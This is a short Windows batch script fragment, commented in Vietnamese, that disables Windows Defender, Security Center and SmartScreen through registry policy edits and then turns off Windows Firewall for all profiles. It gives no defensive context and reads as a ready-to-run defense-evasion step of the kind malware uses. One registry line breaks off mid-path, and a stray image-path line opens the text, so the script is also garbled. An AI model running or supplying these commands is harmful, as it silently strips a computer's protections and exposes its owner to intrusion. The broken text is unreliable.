 :: Cac lenh de vo hieu hoa Windows Defender, Security Center, SmartScreen...
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender Security Center" /v DisableSecurityCenter /t REG_DWORD /d 1 /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender" /v DisableAntiSpyware /t REG_DWORD /d 1 /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v DisallowCpl /t REG_SZ /d "access.cpl" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced" /v HideSecurityCenter /t REG_DWORD /d 1 /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\System" /v EnableSmartScreen /t REG_DWORD /d 0 /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer" /v SmartScreenEnabled /t REG_SZ /d "Off" /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\Layers" /v "C:\Program Files\Windows Defender\MSASC
:: Tat Windows Firewall neu co quyen
netsh advfirewall set allprofiles state off 2>nul
if %errorlevel% NEQ 0 (
echo Loi: Khong the tat Windows Firewall, kiem tra quyen truy cap.
) else (
echo Da tat Windows Firewall.
)